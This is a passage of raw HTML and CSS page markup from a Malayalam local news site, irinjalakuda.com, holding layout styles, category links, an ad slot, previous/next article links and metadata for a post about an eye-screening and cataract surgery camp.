                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/01/29/corona-755/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/01/covid-2-4-5.jpg" title="കേരളത്തില്&#x200d; 50,812 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/01/29/corona-755/">കേരളത്തില്&#x200d; 50,812 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/01/31/karuvannoor-2/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/01/1-3.jpg" title="ആർദ്രം പാലിയേറ്റിവ് കെയർ സൊസൈറ്റിക്ക് കരുവന്നൂരിൽ നിന്ന് ഉപകരണങ്ങൾ കൈമാറി"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/01/31/karuvannoor-2/">ആർദ്രം പാലിയേറ്റിവ് കെയർ സൊസൈറ്റിക്ക് കരുവന്നൂരിൽ നിന്ന് ഉപകരണങ്ങൾ കൈമാറി</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-01-31T17:29:41+05:30"><meta itemprop="dateModified" content="2022-01-31T17:29:44+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/01/31/lions-55/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/01/31/lions-55/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="പി.എല്&#x200d; തോമന്&#x200d; മെമ്മോറിയല്&#x200d; ചാരിറ്റബിള്&#x200d; ട്രസ്റ്റും,കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്ഇന്റര്&#x200d;നാഷണലും,ഐ ഫൗണ്ടേഷന്&#x200d; ആശുപത്രിയും സംയുക്തമായി നേത്ര പരിശോധന-തിമിര ശസ്ത്രക്രിയ ക്യാമ്പ് നടത്തി"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-1-18.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 